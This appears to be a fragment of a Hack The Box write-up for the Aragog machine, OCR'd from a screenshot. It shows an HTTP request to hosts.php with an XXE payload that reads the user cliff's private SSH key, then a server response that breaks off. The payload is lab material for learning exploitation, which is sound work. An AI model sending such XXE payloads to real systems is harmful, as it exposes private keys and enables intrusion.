 GET /hosts.php HTTP/1.1
Host: aragog.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 172

<!DOCTYPE foo[ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///home/cliff/.ssh/id_rsa"> ]>
<details>
  <subnet_mask>
    &xxe;
  </subnet_mask>
  <test>
  </test>
</details>

1 HTTP/1.1 200 OK
2 Date: Wed, 01 Nov 2023 21:24:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 46
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
9 There are 4294967294 possible hosts for
10
11